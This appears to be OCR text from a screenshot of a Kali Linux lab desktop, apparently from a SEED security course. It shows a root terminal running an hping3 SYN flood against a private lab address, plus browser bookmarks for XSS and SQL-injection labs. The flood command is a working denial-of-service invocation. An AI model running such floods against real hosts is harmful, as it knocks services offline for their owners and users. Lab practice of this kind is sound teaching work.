 Kali21_034
Enforce US Keyboard Layout View Fullscreen Send Ctrl+Alt+Delete
Applications Places Firefox ESR Oct 12 11:16 PM
file1
file2
root@AshishSubedi: ~
(root💀AshishSubedi)-[~]
# sudo hping3 -S -p 80 --flood 11.11.0.41
HPING 11.11.0.41 (eth0 11.11.0.41): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
New Tab
11.11.0.41
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Search the Web
Top Sites
ubuntu
Employee
Login
1
S
@amazon 11.11.0.41 xsslabelgg seedlabsqlinj...
F
file youtube facebook reddit
$_